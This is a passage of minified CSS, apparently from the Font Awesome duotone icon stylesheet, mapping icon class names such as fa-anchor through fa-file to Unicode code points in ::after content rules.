\10f643"}.fad.fa-anchor:after{content:"\10f13d"}.fad.fa-angel:after{content:"\10f779"}.fad.fa-angle-double-down:after{content:"\10f103"}.fad.fa-angle-double-left:after{content:"\10f100"}.fad.fa-angle-double-right:after{content:"\10f101"}.fad.fa-angle-double-up:after{content:"\10f102"}.fad.fa-angle-down:after{content:"\10f107"}.fad.fa-angle-left:after{content:"\10f104"}.fad.fa-angle-right:after{content:"\10f105"}.fad.fa-angle-up:after{content:"\10f106"}.fad.fa-angry:after{content:"\10f556"}.fad.fa-ankh:after{content:"\10f644"}.fad.fa-apple-alt:after{content:"\10f5d1"}.fad.fa-apple-crate:after{content:"\10f6b1"}.fad.fa-archive:after{content:"\10f187"}.fad.fa-archway:after{content:"\10f557"}.fad.fa-arrow-alt-circle-down:after{content:"\10f358"}.fad.fa-arrow-alt-circle-left:after{content:"\10f359"}.fad.fa-arrow-alt-circle-right:after{content:"\10f35a"}.fad.fa-arrow-alt-circle-up:after{content:"\10f35b"}.fad.fa-arrow-alt-down:after{content:"\10f354"}.fad.fa-arrow-alt-from-bottom:after{content:"\10f346"}.fad.fa-arrow-alt-from-left:after{content:"\10f347"}.fad.fa-arrow-alt-from-right:after{content:"\10f348"}.fad.fa-arrow-alt-from-top:after{content:"\10f349"}.fad.fa-arrow-alt-left:after{content:"\10f355"}.fad.fa-arrow-alt-right:after{content:"\10f356"}.fad.fa-arrow-alt-square-down:after{content:"\10f350"}.fad.fa-arrow-alt-square-left:after{content:"\10f351"}.fad.fa-arrow-alt-square-right:after{content:"\10f352"}.fad.fa-arrow-alt-square-up:after{content:"\10f353"}.fad.fa-arrow-alt-to-bottom:after{content:"\10f34a"}.fad.fa-arrow-alt-to-left:after{content:"\10f34b"}.fad.fa-arrow-alt-to-right:after{content:"\10f34c"}.fad.fa-arrow-alt-to-top:after{content:"\10f34d"}.fad.fa-arrow-alt-up:after{content:"\10f357"}.fad.fa-arrow-circle-down:after{content:"\10f0ab"}.fad.fa-arrow-circle-left:after{content:"\10f0a8"}.fad.fa-arrow-circle-right:after{content:"\10f0a9"}.fad.fa-arrow-circle-up:after{content:"\10f0aa"}.fad.fa-arrow-down:after{content:"\10f063"}.fad.fa-arrow-from-bottom:after{content:"\10f342"}.fad.fa-arrow-from-left:after{content:"\10f343"}.fad.fa-arrow-from-right:after{content:"\10f344"}.fad.fa-arrow-from-top:after{content:"\10f345"}.fad.fa-arrow-left:after{content:"\10f060"}.fad.fa-arrow-right:after{content:"\10f061"}.fad.fa-arrow-square-down:after{content:"\10f339"}.fad.fa-arrow-square-left:after{content:"\10f33a"}.fad.fa-arrow-square-right:after{content:"\10f33b"}.fad.fa-arrow-square-up:after{content:"\10f33c"}.fad.fa-arrow-to-bottom:after{content:"\10f33d"}.fad.fa-arrow-to-left:after{content:"\10f33e"}.fad.fa-arrow-to-right:after{content:"\10f340"}.fad.fa-arrow-to-top:after{content:"\10f341"}.fad.fa-arrow-up:after{content:"\10f062"}.fad.fa-arrows:after{content:"\10f047"}.fad.fa-arrows-alt:after{content:"\10f0b2"}.fad.fa-arrows-alt-h:after{content:"\10f337"}.fad.fa-arrows-alt-v:after{content:"\10f338"}.fad.fa-arrows-h:after{content:"\10f07e"}.fad.fa-arrows-v:after{content:"\10f07d"}.fad.fa-assistive-listening-systems:after{content:"\10f2a2"}.fad.fa-asterisk:after{content:"\10f069"}.fad.fa-at:after{content:"\10f1fa"}.fad.fa-atlas:after{content:"\10f558"}.fad.fa-atom:after{content:"\10f5d2"}.fad.fa-atom-alt:after{content:"\10f5d3"}.fad.fa-audio-description:after{content:"\10f29e"}.fad.fa-award:after{content:"\10f559"}.fad.fa-axe:after{content:"\10f6b2"}.fad.fa-axe-battle:after{content:"\10f6b3"}.fad.fa-baby:after{content:"\10f77c"}.fad.fa-baby-carriage:after{content:"\10f77d"}.fad.fa-backpack:after{content:"\10f5d4"}.fad.fa-backspace:after{content:"\10f55a"}.fad.fa-backward:after{content:"\10f04a"}.fad.fa-bacon:after{content:"\10f7e5"}.fad.fa-badge:after{content:"\10f335"}.fad.fa-badge-check:after{content:"\10f336"}.fad.fa-badge-dollar:after{content:"\10f645"}.fad.fa-badge-percent:after{content:"\10f646"}.fad.fa-badge-sheriff:after{content:"\10f8a2"}.fad.fa-badger-honey:after{content:"\10f6b4"}.fad.fa-bags-shopping:after{content:"\10f847"}.fad.fa-bahai:after{content:"\10f666"}.fad.fa-balance-scale:after{content:"\10f24e"}.fad.fa-balance-scale-left:after{content:"\10f515"}.fad.fa-balance-scale-right:after{content:"\10f516"}.fad.fa-ball-pile:after{content:"\10f77e"}.fad.fa-ballot:after{content:"\10f732"}.fad.fa-ballot-check:after{content:"\10f733"}.fad.fa-ban:after{content:"\10f05e"}.fad.fa-band-aid:after{content:"\10f462"}.fad.fa-banjo:after{content:"\10f8a3"}.fad.fa-barcode:after{content:"\10f02a"}.fad.fa-barcode-alt:after{content:"\10f463"}.fad.fa-barcode-read:after{content:"\10f464"}.fad.fa-barcode-scan:after{content:"\10f465"}.fad.fa-bars:after{content:"\10f0c9"}.fad.fa-baseball:after{content:"\10f432"}.fad.fa-baseball-ball:after{content:"\10f433"}.fad.fa-basketball-ball:after{content:"\10f434"}.fad.fa-basketball-hoop:after{content:"\10f435"}.fad.fa-bat:after{content:"\10f6b5"}.fad.fa-bath:after{content:"\10f2cd"}.fad.fa-battery-bolt:after{content:"\10f376"}.fad.fa-battery-empty:after{content:"\10f244"}.fad.fa-battery-full:after{content:"\10f240"}.fad.fa-battery-half:after{content:"\10f242"}.fad.fa-battery-quarter:after{content:"\10f243"}.fad.fa-battery-slash:after{content:"\10f377"}.fad.fa-battery-three-quarters:after{content:"\10f241"}.fad.fa-bed:after{content:"\10f236"}.fad.fa-bed-alt:after{content:"\10f8f7"}.fad.fa-bed-bunk:after{content:"\10f8f8"}.fad.fa-bed-empty:after{content:"\10f8f9"}.fad.fa-beer:after{content:"\10f0fc"}.fad.fa-bell:after{content:"\10f0f3"}.fad.fa-bell-exclamation:after{content:"\10f848"}.fad.fa-bell-on:after{content:"\10f8fa"}.fad.fa-bell-plus:after{content:"\10f849"}.fad.fa-bell-school:after{content:"\10f5d5"}.fad.fa-bell-school-slash:after{content:"\10f5d6"}.fad.fa-bell-slash:after{content:"\10f1f6"}.fad.fa-bells:after{content:"\10f77f"}.fad.fa-betamax:after{content:"\10f8a4"}.fad.fa-bezier-curve:after{content:"\10f55b"}.fad.fa-bible:after{content:"\10f647"}.fad.fa-bicycle:after{content:"\10f206"}.fad.fa-biking:after{content:"\10f84a"}.fad.fa-biking-mountain:after{content:"\10f84b"}.fad.fa-binoculars:after{content:"\10f1e5"}.fad.fa-biohazard:after{content:"\10f780"}.fad.fa-birthday-cake:after{content:"\10f1fd"}.fad.fa-blanket:after{content:"\10f498"}.fad.fa-blender:after{content:"\10f517"}.fad.fa-blender-phone:after{content:"\10f6b6"}.fad.fa-blind:after{content:"\10f29d"}.fad.fa-blinds:after{content:"\10f8fb"}.fad.fa-blinds-open:after{content:"\10f8fc"}.fad.fa-blinds-raised:after{content:"\10f8fd"}.fad.fa-blog:after{content:"\10f781"}.fad.fa-bold:after{content:"\10f032"}.fad.fa-bolt:after{content:"\10f0e7"}.fad.fa-bomb:after{content:"\10f1e2"}.fad.fa-bone:after{content:"\10f5d7"}.fad.fa-bone-break:after{content:"\10f5d8"}.fad.fa-bong:after{content:"\10f55c"}.fad.fa-book:after{content:"\10f02d"}.fad.fa-book-alt:after{content:"\10f5d9"}.fad.fa-book-dead:after{content:"\10f6b7"}.fad.fa-book-heart:after{content:"\10f499"}.fad.fa-book-medical:after{content:"\10f7e6"}.fad.fa-book-open:after{content:"\10f518"}.fad.fa-book-reader:after{content:"\10f5da"}.fad.fa-book-spells:after{content:"\10f6b8"}.fad.fa-book-user:after{content:"\10f7e7"}.fad.fa-bookmark:after{content:"\10f02e"}.fad.fa-books:after{content:"\10f5db"}.fad.fa-books-medical:after{content:"\10f7e8"}.fad.fa-boombox:after{content:"\10f8a5"}.fad.fa-boot:after{content:"\10f782"}.fad.fa-booth-curtain:after{content:"\10f734"}.fad.fa-border-all:after{content:"\10f84c"}.fad.fa-border-bottom:after{content:"\10f84d"}.fad.fa-border-center-h:after{content:"\10f89c"}.fad.fa-border-center-v:after{content:"\10f89d"}.fad.fa-border-inner:after{content:"\10f84e"}.fad.fa-border-left:after{content:"\10f84f"}.fad.fa-border-none:after{content:"\10f850"}.fad.fa-border-outer:after{content:"\10f851"}.fad.fa-border-right:after{content:"\10f852"}.fad.fa-border-style:after{content:"\10f853"}.fad.fa-border-style-alt:after{content:"\10f854"}.fad.fa-border-top:after{content:"\10f855"}.fad.fa-bow-arrow:after{content:"\10f6b9"}.fad.fa-bowling-ball:after{content:"\10f436"}.fad.fa-bowling-pins:after{content:"\10f437"}.fad.fa-box:after{content:"\10f466"}.fad.fa-box-alt:after{content:"\10f49a"}.fad.fa-box-ballot:after{content:"\10f735"}.fad.fa-box-check:after{content:"\10f467"}.fad.fa-box-fragile:after{content:"\10f49b"}.fad.fa-box-full:after{content:"\10f49c"}.fad.fa-box-heart:after{content:"\10f49d"}.fad.fa-box-open:after{content:"\10f49e"}.fad.fa-box-up:after{content:"\10f49f"}.fad.fa-box-usd:after{content:"\10f4a0"}.fad.fa-boxes:after{content:"\10f468"}.fad.fa-boxes-alt:after{content:"\10f4a1"}.fad.fa-boxing-glove:after{content:"\10f438"}.fad.fa-brackets:after{content:"\10f7e9"}.fad.fa-brackets-curly:after{content:"\10f7ea"}.fad.fa-braille:after{content:"\10f2a1"}.fad.fa-brain:after{content:"\10f5dc"}.fad.fa-bread-loaf:after{content:"\10f7eb"}.fad.fa-bread-slice:after{content:"\10f7ec"}.fad.fa-briefcase:after{content:"\10f0b1"}.fad.fa-briefcase-medical:after{content:"\10f469"}.fad.fa-bring-forward:after{content:"\10f856"}.fad.fa-bring-front:after{content:"\10f857"}.fad.fa-broadcast-tower:after{content:"\10f519"}.fad.fa-broom:after{content:"\10f51a"}.fad.fa-browser:after{content:"\10f37e"}.fad.fa-brush:after{content:"\10f55d"}.fad.fa-bug:after{content:"\10f188"}.fad.fa-building:after{content:"\10f1ad"}.fad.fa-bullhorn:after{content:"\10f0a1"}.fad.fa-bullseye:after{content:"\10f140"}.fad.fa-bullseye-arrow:after{content:"\10f648"}.fad.fa-bullseye-pointer:after{content:"\10f649"}.fad.fa-burger-soda:after{content:"\10f858"}.fad.fa-burn:after{content:"\10f46a"}.fad.fa-burrito:after{content:"\10f7ed"}.fad.fa-bus:after{content:"\10f207"}.fad.fa-bus-alt:after{content:"\10f55e"}.fad.fa-bus-school:after{content:"\10f5dd"}.fad.fa-business-time:after{content:"\10f64a"}.fad.fa-cabinet-filing:after{content:"\10f64b"}.fad.fa-cactus:after{content:"\10f8a7"}.fad.fa-calculator:after{content:"\10f1ec"}.fad.fa-calculator-alt:after{content:"\10f64c"}.fad.fa-calendar:after{content:"\10f133"}.fad.fa-calendar-alt:after{content:"\10f073"}.fad.fa-calendar-check:after{content:"\10f274"}.fad.fa-calendar-day:after{content:"\10f783"}.fad.fa-calendar-edit:after{content:"\10f333"}.fad.fa-calendar-exclamation:after{content:"\10f334"}.fad.fa-calendar-minus:after{content:"\10f272"}.fad.fa-calendar-plus:after{content:"\10f271"}.fad.fa-calendar-star:after{content:"\10f736"}.fad.fa-calendar-times:after{content:"\10f273"}.fad.fa-calendar-week:after{content:"\10f784"}.fad.fa-camcorder:after{content:"\10f8a8"}.fad.fa-camera:after{content:"\10f030"}.fad.fa-camera-alt:after{content:"\10f332"}.fad.fa-camera-home:after{content:"\10f8fe"}.fad.fa-camera-movie:after{content:"\10f8a9"}.fad.fa-camera-polaroid:after{content:"\10f8aa"}.fad.fa-camera-retro:after{content:"\10f083"}.fad.fa-campfire:after{content:"\10f6ba"}.fad.fa-campground:after{content:"\10f6bb"}.fad.fa-candle-holder:after{content:"\10f6bc"}.fad.fa-candy-cane:after{content:"\10f786"}.fad.fa-candy-corn:after{content:"\10f6bd"}.fad.fa-cannabis:after{content:"\10f55f"}.fad.fa-capsules:after{content:"\10f46b"}.fad.fa-car:after{content:"\10f1b9"}.fad.fa-car-alt:after{content:"\10f5de"}.fad.fa-car-battery:after{content:"\10f5df"}.fad.fa-car-building:after{content:"\10f859"}.fad.fa-car-bump:after{content:"\10f5e0"}.fad.fa-car-bus:after{content:"\10f85a"}.fad.fa-car-crash:after{content:"\10f5e1"}.fad.fa-car-garage:after{content:"\10f5e2"}.fad.fa-car-mechanic:after{content:"\10f5e3"}.fad.fa-car-side:after{content:"\10f5e4"}.fad.fa-car-tilt:after{content:"\10f5e5"}.fad.fa-car-wash:after{content:"\10f5e6"}.fad.fa-caravan:after{content:"\10f8ff"}.fad.fa-caravan-alt:after{content:"\10f900"}.fad.fa-caret-circle-down:after{content:"\10f32d"}.fad.fa-caret-circle-left:after{content:"\10f32e"}.fad.fa-caret-circle-right:after{content:"\10f330"}.fad.fa-caret-circle-up:after{content:"\10f331"}.fad.fa-caret-down:after{content:"\10f0d7"}.fad.fa-caret-left:after{content:"\10f0d9"}.fad.fa-caret-right:after{content:"\10f0da"}.fad.fa-caret-square-down:after{content:"\10f150"}.fad.fa-caret-square-left:after{content:"\10f191"}.fad.fa-caret-square-right:after{content:"\10f152"}.fad.fa-caret-square-up:after{content:"\10f151"}.fad.fa-caret-up:after{content:"\10f0d8"}.fad.fa-carrot:after{content:"\10f787"}.fad.fa-cars:after{content:"\10f85b"}.fad.fa-cart-arrow-down:after{content:"\10f218"}.fad.fa-cart-plus:after{content:"\10f217"}.fad.fa-cash-register:after{content:"\10f788"}.fad.fa-cassette-tape:after{content:"\10f8ab"}.fad.fa-cat:after{content:"\10f6be"}.fad.fa-cat-space:after{content:"\10f901"}.fad.fa-cauldron:after{content:"\10f6bf"}.fad.fa-cctv:after{content:"\10f8ac"}.fad.fa-certificate:after{content:"\10f0a3"}.fad.fa-chair:after{content:"\10f6c0"}.fad.fa-chair-office:after{content:"\10f6c1"}.fad.fa-chalkboard:after{content:"\10f51b"}.fad.fa-chalkboard-teacher:after{content:"\10f51c"}.fad.fa-charging-station:after{content:"\10f5e7"}.fad.fa-chart-area:after{content:"\10f1fe"}.fad.fa-chart-bar:after{content:"\10f080"}.fad.fa-chart-line:after{content:"\10f201"}.fad.fa-chart-line-down:after{content:"\10f64d"}.fad.fa-chart-network:after{content:"\10f78a"}.fad.fa-chart-pie:after{content:"\10f200"}.fad.fa-chart-pie-alt:after{content:"\10f64e"}.fad.fa-chart-scatter:after{content:"\10f7ee"}.fad.fa-check:after{content:"\10f00c"}.fad.fa-check-circle:after{content:"\10f058"}.fad.fa-check-double:after{content:"\10f560"}.fad.fa-check-square:after{content:"\10f14a"}.fad.fa-cheese:after{content:"\10f7ef"}.fad.fa-cheese-swiss:after{content:"\10f7f0"}.fad.fa-cheeseburger:after{content:"\10f7f1"}.fad.fa-chess:after{content:"\10f439"}.fad.fa-chess-bishop:after{content:"\10f43a"}.fad.fa-chess-bishop-alt:after{content:"\10f43b"}.fad.fa-chess-board:after{content:"\10f43c"}.fad.fa-chess-clock:after{content:"\10f43d"}.fad.fa-chess-clock-alt:after{content:"\10f43e"}.fad.fa-chess-king:after{content:"\10f43f"}.fad.fa-chess-king-alt:after{content:"\10f440"}.fad.fa-chess-knight:after{content:"\10f441"}.fad.fa-chess-knight-alt:after{content:"\10f442"}.fad.fa-chess-pawn:after{content:"\10f443"}.fad.fa-chess-pawn-alt:after{content:"\10f444"}.fad.fa-chess-queen:after{content:"\10f445"}.fad.fa-chess-queen-alt:after{content:"\10f446"}.fad.fa-chess-rook:after{content:"\10f447"}.fad.fa-chess-rook-alt:after{content:"\10f448"}.fad.fa-chevron-circle-down:after{content:"\10f13a"}.fad.fa-chevron-circle-left:after{content:"\10f137"}.fad.fa-chevron-circle-right:after{content:"\10f138"}.fad.fa-chevron-circle-up:after{content:"\10f139"}.fad.fa-chevron-double-down:after{content:"\10f322"}.fad.fa-chevron-double-left:after{content:"\10f323"}.fad.fa-chevron-double-right:after{content:"\10f324"}.fad.fa-chevron-double-up:after{content:"\10f325"}.fad.fa-chevron-down:after{content:"\10f078"}.fad.fa-chevron-left:after{content:"\10f053"}.fad.fa-chevron-right:after{content:"\10f054"}.fad.fa-chevron-square-down:after{content:"\10f329"}.fad.fa-chevron-square-left:after{content:"\10f32a"}.fad.fa-chevron-square-right:after{content:"\10f32b"}.fad.fa-chevron-square-up:after{content:"\10f32c"}.fad.fa-chevron-up:after{content:"\10f077"}.fad.fa-child:after{content:"\10f1ae"}.fad.fa-chimney:after{content:"\10f78b"}.fad.fa-church:after{content:"\10f51d"}.fad.fa-circle:after{content:"\10f111"}.fad.fa-circle-notch:after{content:"\10f1ce"}.fad.fa-city:after{content:"\10f64f"}.fad.fa-clarinet:after{content:"\10f8ad"}.fad.fa-claw-marks:after{content:"\10f6c2"}.fad.fa-clinic-medical:after{content:"\10f7f2"}.fad.fa-clipboard:after{content:"\10f328"}.fad.fa-clipboard-check:after{content:"\10f46c"}.fad.fa-clipboard-list:after{content:"\10f46d"}.fad.fa-clipboard-list-check:after{content:"\10f737"}.fad.fa-clipboard-prescription:after{content:"\10f5e8"}.fad.fa-clipboard-user:after{content:"\10f7f3"}.fad.fa-clock:after{content:"\10f017"}.fad.fa-clone:after{content:"\10f24d"}.fad.fa-closed-captioning:after{content:"\10f20a"}.fad.fa-cloud:after{content:"\10f0c2"}.fad.fa-cloud-download:after{content:"\10f0ed"}.fad.fa-cloud-download-alt:after{content:"\10f381"}.fad.fa-cloud-drizzle:after{content:"\10f738"}.fad.fa-cloud-hail:after{content:"\10f739"}.fad.fa-cloud-hail-mixed:after{content:"\10f73a"}.fad.fa-cloud-meatball:after{content:"\10f73b"}.fad.fa-cloud-moon:after{content:"\10f6c3"}.fad.fa-cloud-moon-rain:after{content:"\10f73c"}.fad.fa-cloud-music:after{content:"\10f8ae"}.fad.fa-cloud-rain:after{content:"\10f73d"}.fad.fa-cloud-rainbow:after{content:"\10f73e"}.fad.fa-cloud-showers:after{content:"\10f73f"}.fad.fa-cloud-showers-heavy:after{content:"\10f740"}.fad.fa-cloud-sleet:after{content:"\10f741"}.fad.fa-cloud-snow:after{content:"\10f742"}.fad.fa-cloud-sun:after{content:"\10f6c4"}.fad.fa-cloud-sun-rain:after{content:"\10f743"}.fad.fa-cloud-upload:after{content:"\10f0ee"}.fad.fa-cloud-upload-alt:after{content:"\10f382"}.fad.fa-clouds:after{content:"\10f744"}.fad.fa-clouds-moon:after{content:"\10f745"}.fad.fa-clouds-sun:after{content:"\10f746"}.fad.fa-club:after{content:"\10f327"}.fad.fa-cocktail:after{content:"\10f561"}.fad.fa-code:after{content:"\10f121"}.fad.fa-code-branch:after{content:"\10f126"}.fad.fa-code-commit:after{content:"\10f386"}.fad.fa-code-merge:after{content:"\10f387"}.fad.fa-coffee:after{content:"\10f0f4"}.fad.fa-coffee-pot:after{content:"\10f902"}.fad.fa-coffee-togo:after{content:"\10f6c5"}.fad.fa-coffin:after{content:"\10f6c6"}.fad.fa-cog:after{content:"\10f013"}.fad.fa-cogs:after{content:"\10f085"}.fad.fa-coin:after{content:"\10f85c"}.fad.fa-coins:after{content:"\10f51e"}.fad.fa-columns:after{content:"\10f0db"}.fad.fa-comet:after{content:"\10f903"}.fad.fa-comment:after{content:"\10f075"}.fad.fa-comment-alt:after{content:"\10f27a"}.fad.fa-comment-alt-check:after{content:"\10f4a2"}.fad.fa-comment-alt-dollar:after{content:"\10f650"}.fad.fa-comment-alt-dots:after{content:"\10f4a3"}.fad.fa-comment-alt-edit:after{content:"\10f4a4"}.fad.fa-comment-alt-exclamation:after{content:"\10f4a5"}.fad.fa-comment-alt-lines:after{content:"\10f4a6"}.fad.fa-comment-alt-medical:after{content:"\10f7f4"}.fad.fa-comment-alt-minus:after{content:"\10f4a7"}.fad.fa-comment-alt-music:after{content:"\10f8af"}.fad.fa-comment-alt-plus:after{content:"\10f4a8"}.fad.fa-comment-alt-slash:after{content:"\10f4a9"}.fad.fa-comment-alt-smile:after{content:"\10f4aa"}.fad.fa-comment-alt-times:after{content:"\10f4ab"}.fad.fa-comment-check:after{content:"\10f4ac"}.fad.fa-comment-dollar:after{content:"\10f651"}.fad.fa-comment-dots:after{content:"\10f4ad"}.fad.fa-comment-edit:after{content:"\10f4ae"}.fad.fa-comment-exclamation:after{content:"\10f4af"}.fad.fa-comment-lines:after{content:"\10f4b0"}.fad.fa-comment-medical:after{content:"\10f7f5"}.fad.fa-comment-minus:after{content:"\10f4b1"}.fad.fa-comment-music:after{content:"\10f8b0"}.fad.fa-comment-plus:after{content:"\10f4b2"}.fad.fa-comment-slash:after{content:"\10f4b3"}.fad.fa-comment-smile:after{content:"\10f4b4"}.fad.fa-comment-times:after{content:"\10f4b5"}.fad.fa-comments:after{content:"\10f086"}.fad.fa-comments-alt:after{content:"\10f4b6"}.fad.fa-comments-alt-dollar:after{content:"\10f652"}.fad.fa-comments-dollar:after{content:"\10f653"}.fad.fa-compact-disc:after{content:"\10f51f"}.fad.fa-compass:after{content:"\10f14e"}.fad.fa-compass-slash:after{content:"\10f5e9"}.fad.fa-compress:after{content:"\10f066"}.fad.fa-compress-alt:after{content:"\10f422"}.fad.fa-compress-arrows-alt:after{content:"\10f78c"}.fad.fa-compress-wide:after{content:"\10f326"}.fad.fa-computer-classic:after{content:"\10f8b1"}.fad.fa-computer-speaker:after{content:"\10f8b2"}.fad.fa-concierge-bell:after{content:"\10f562"}.fad.fa-construction:after{content:"\10f85d"}.fad.fa-container-storage:after{content:"\10f4b7"}.fad.fa-conveyor-belt:after{content:"\10f46e"}.fad.fa-conveyor-belt-alt:after{content:"\10f46f"}.fad.fa-cookie:after{content:"\10f563"}.fad.fa-cookie-bite:after{content:"\10f564"}.fad.fa-copy:after{content:"\10f0c5"}.fad.fa-copyright:after{content:"\10f1f9"}.fad.fa-corn:after{content:"\10f6c7"}.fad.fa-couch:after{content:"\10f4b8"}.fad.fa-cow:after{content:"\10f6c8"}.fad.fa-cowbell:after{content:"\10f8b3"}.fad.fa-cowbell-more:after{content:"\10f8b4"}.fad.fa-credit-card:after{content:"\10f09d"}.fad.fa-credit-card-blank:after{content:"\10f389"}.fad.fa-credit-card-front:after{content:"\10f38a"}.fad.fa-cricket:after{content:"\10f449"}.fad.fa-croissant:after{content:"\10f7f6"}.fad.fa-crop:after{content:"\10f125"}.fad.fa-crop-alt:after{content:"\10f565"}.fad.fa-cross:after{content:"\10f654"}.fad.fa-crosshairs:after{content:"\10f05b"}.fad.fa-crow:after{content:"\10f520"}.fad.fa-crown:after{content:"\10f521"}.fad.fa-crutch:after{content:"\10f7f7"}.fad.fa-crutches:after{content:"\10f7f8"}.fad.fa-cube:after{content:"\10f1b2"}.fad.fa-cubes:after{content:"\10f1b3"}.fad.fa-curling:after{content:"\10f44a"}.fad.fa-cut:after{content:"\10f0c4"}.fad.fa-dagger:after{content:"\10f6cb"}.fad.fa-database:after{content:"\10f1c0"}.fad.fa-deaf:after{content:"\10f2a4"}.fad.fa-debug:after{content:"\10f7f9"}.fad.fa-deer:after{content:"\10f78e"}.fad.fa-deer-rudolph:after{content:"\10f78f"}.fad.fa-democrat:after{content:"\10f747"}.fad.fa-desktop:after{content:"\10f108"}.fad.fa-desktop-alt:after{content:"\10f390"}.fad.fa-dewpoint:after{content:"\10f748"}.fad.fa-dharmachakra:after{content:"\10f655"}.fad.fa-diagnoses:after{content:"\10f470"}.fad.fa-diamond:after{content:"\10f219"}.fad.fa-dice:after{content:"\10f522"}.fad.fa-dice-d10:after{content:"\10f6cd"}.fad.fa-dice-d12:after{content:"\10f6ce"}.fad.fa-dice-d20:after{content:"\10f6cf"}.fad.fa-dice-d4:after{content:"\10f6d0"}.fad.fa-dice-d6:after{content:"\10f6d1"}.fad.fa-dice-d8:after{content:"\10f6d2"}.fad.fa-dice-five:after{content:"\10f523"}.fad.fa-dice-four:after{content:"\10f524"}.fad.fa-dice-one:after{content:"\10f525"}.fad.fa-dice-six:after{content:"\10f526"}.fad.fa-dice-three:after{content:"\10f527"}.fad.fa-dice-two:after{content:"\10f528"}.fad.fa-digging:after{content:"\10f85e"}.fad.fa-digital-tachograph:after{content:"\10f566"}.fad.fa-diploma:after{content:"\10f5ea"}.fad.fa-directions:after{content:"\10f5eb"}.fad.fa-disc-drive:after{content:"\10f8b5"}.fad.fa-disease:after{content:"\10f7fa"}.fad.fa-divide:after{content:"\10f529"}.fad.fa-dizzy:after{content:"\10f567"}.fad.fa-dna:after{content:"\10f471"}.fad.fa-do-not-enter:after{content:"\10f5ec"}.fad.fa-dog:after{content:"\10f6d3"}.fad.fa-dog-leashed:after{content:"\10f6d4"}.fad.fa-dollar-sign:after{content:"\10f155"}.fad.fa-dolly:after{content:"\10f472"}.fad.fa-dolly-empty:after{content:"\10f473"}.fad.fa-dolly-flatbed:after{content:"\10f474"}.fad.fa-dolly-flatbed-alt:after{content:"\10f475"}.fad.fa-dolly-flatbed-empty:after{content:"\10f476"}.fad.fa-donate:after{content:"\10f4b9"}.fad.fa-door-closed:after{content:"\10f52a"}.fad.fa-door-open:after{content:"\10f52b"}.fad.fa-dot-circle:after{content:"\10f192"}.fad.fa-dove:after{content:"\10f4ba"}.fad.fa-download:after{content:"\10f019"}.fad.fa-drafting-compass:after{content:"\10f568"}.fad.fa-dragon:after{content:"\10f6d5"}.fad.fa-draw-circle:after{content:"\10f5ed"}.fad.fa-draw-polygon:after{content:"\10f5ee"}.fad.fa-draw-square:after{content:"\10f5ef"}.fad.fa-dreidel:after{content:"\10f792"}.fad.fa-drone:after{content:"\10f85f"}.fad.fa-drone-alt:after{content:"\10f860"}.fad.fa-drum:after{content:"\10f569"}.fad.fa-drum-steelpan:after{content:"\10f56a"}.fad.fa-drumstick:after{content:"\10f6d6"}.fad.fa-drumstick-bite:after{content:"\10f6d7"}.fad.fa-dryer:after{content:"\10f861"}.fad.fa-dryer-alt:after{content:"\10f862"}.fad.fa-duck:after{content:"\10f6d8"}.fad.fa-dumbbell:after{content:"\10f44b"}.fad.fa-dumpster:after{content:"\10f793"}.fad.fa-dumpster-fire:after{content:"\10f794"}.fad.fa-dungeon:after{content:"\10f6d9"}.fad.fa-ear:after{content:"\10f5f0"}.fad.fa-ear-muffs:after{content:"\10f795"}.fad.fa-eclipse:after{content:"\10f749"}.fad.fa-eclipse-alt:after{content:"\10f74a"}.fad.fa-edit:after{content:"\10f044"}.fad.fa-egg:after{content:"\10f7fb"}.fad.fa-egg-fried:after{content:"\10f7fc"}.fad.fa-eject:after{content:"\10f052"}.fad.fa-elephant:after{content:"\10f6da"}.fad.fa-ellipsis-h:after{content:"\10f141"}.fad.fa-ellipsis-h-alt:after{content:"\10f39b"}.fad.fa-ellipsis-v:after{content:"\10f142"}.fad.fa-ellipsis-v-alt:after{content:"\10f39c"}.fad.fa-empty-set:after{content:"\10f656"}.fad.fa-engine-warning:after{content:"\10f5f2"}.fad.fa-envelope:after{content:"\10f0e0"}.fad.fa-envelope-open:after{content:"\10f2b6"}.fad.fa-envelope-open-dollar:after{content:"\10f657"}.fad.fa-envelope-open-text:after{content:"\10f658"}.fad.fa-envelope-square:after{content:"\10f199"}.fad.fa-equals:after{content:"\10f52c"}.fad.fa-eraser:after{content:"\10f12d"}.fad.fa-ethernet:after{content:"\10f796"}.fad.fa-euro-sign:after{content:"\10f153"}.fad.fa-exchange:after{content:"\10f0ec"}.fad.fa-exchange-alt:after{content:"\10f362"}.fad.fa-exclamation:after{content:"\10f12a"}.fad.fa-exclamation-circle:after{content:"\10f06a"}.fad.fa-exclamation-square:after{content:"\10f321"}.fad.fa-exclamation-triangle:after{content:"\10f071"}.fad.fa-expand:after{content:"\10f065"}.fad.fa-expand-alt:after{content:"\10f424"}.fad.fa-expand-arrows:after{content:"\10f31d"}.fad.fa-expand-arrows-alt:after{content:"\10f31e"}.fad.fa-expand-wide:after{content:"\10f320"}.fad.fa-external-link:after{content:"\10f08e"}.fad.fa-external-link-alt:after{content:"\10f35d"}.fad.fa-external-link-square:after{content:"\10f14c"}.fad.fa-external-link-square-alt:after{content:"\10f360"}.fad.fa-eye:after{content:"\10f06e"}.fad.fa-eye-dropper:after{content:"\10f1fb"}.fad.fa-eye-evil:after{content:"\10f6db"}.fad.fa-eye-slash:after{content:"\10f070"}.fad.fa-fan:after{content:"\10f863"}.fad.fa-fan-table:after{content:"\10f904"}.fad.fa-farm:after{content:"\10f864"}.fad.fa-fast-backward:after{content:"\10f049"}.fad.fa-fast-forward:after{content:"\10f050"}.fad.fa-faucet:after{content:"\10f905"}.fad.fa-faucet-drip:after{content:"\10f906"}.fad.fa-fax:after{content:"\10f1ac"}.fad.fa-feather:after{content:"\10f52d"}.fad.fa-feather-alt:after{content:"\10f56b"}.fad.fa-female:after{content:"\10f182"}.fad.fa-field-hockey:after{content:"\10f44c"}.fad.fa-fighter-jet:after{content:"\10f0fb"}.fad.fa-file:after{content:"\10f15b"}.fad.fa-file-alt:after{content:"\10f15c"}.fad.fa-file-archive:after{content:"\10f1c6"}.fad.fa-file-audio:after{content:"\10f1c7"}.fad.fa-file-certificate:after{content:"\10f5f3"}.fad.fa-file-chart-line:after{content:"\10f659"}.fad.fa-file-chart-pie:after{content:"\10f65a"}.fad.fa-file-check:after{content:"\10f316"}.fad.fa-file-code:after{content:"\10f1c9"}.fad.fa-file-contract:after{content:"\10f56c"}.fad.fa-file-csv:after{content:"\10f6dd"}.fad.fa-file-download:after{content:"\10f56d"}.fad.fa-file-edit:after{content:"\10f31c"}.fad.fa-file-excel:after{content:"\10f1c3"}.fad.fa-file-exclamation:after{content:"\10f31a"}.fad.fa-file-